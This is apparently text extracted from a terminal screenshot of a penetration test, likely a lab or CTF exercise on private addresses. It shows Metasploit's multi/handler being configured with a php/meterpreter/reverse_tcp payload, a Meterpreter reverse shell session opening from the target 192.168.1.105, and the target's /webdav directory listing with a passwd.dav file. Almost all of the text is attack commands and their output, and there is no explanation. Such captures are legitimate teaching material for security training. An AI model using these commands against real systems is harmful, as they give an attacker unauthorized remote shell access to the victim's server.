 Shell No. 1
File Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.105:40008) at 2020-11-23 04:35:02 -0800
meterpreter >
192.168.1.105/webdav/
Index of /webdav
Name Last modified Size Description
2020-11-23 11:52 0
passwd.dav 2019-05-07 18:19 43
2020-11-23 12:31 1.1K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80